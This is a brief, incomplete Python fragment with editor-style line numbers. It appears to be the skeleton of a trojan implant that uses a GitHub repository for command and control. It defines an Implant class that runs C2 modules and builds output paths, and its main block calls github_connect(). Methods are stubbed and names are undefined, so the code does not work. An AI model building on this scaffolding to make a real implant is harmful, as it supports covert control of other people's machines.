 11
10 class Implant:
9 def __init__(self, id, repo):
8 self.id = id
7 self.output_path = f'output/{id}'
6 self.modules = C2_MODULES
5 self.repo = repo
4
3 def run_module(self, module):
2 timestamp = datetime.now().isoformat()
1 output = sys.modules[module].run()
26 output_file = f'{self.output_path}/{module}/'
1
2 def run(self):
3 pass
4
5 if __name__ == '__main__':
6 repo_session = github_connect()